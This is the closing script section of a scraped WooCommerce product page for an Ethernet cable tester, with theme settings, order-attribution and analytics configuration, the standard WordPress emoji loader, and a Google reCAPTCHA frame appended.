var electro_options = {"rtl":"0","ajax_url":"https://provideolb.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://provideolb.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.16" id="electro-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.16" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":10923,"name":"Ethernet Network Cable Tester Wire Tracker Portable Line Finder - CPB07-007","categories":[{"name":"Electrical"},{"name":"Network &amp; Cable Testers"},{"name":"Tools &amp; Home Improvement"}],"price":26}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=3.3.16" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.2" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://provideolb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://provideolb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ChS94bPKGz516QuATBYqrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768571576828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>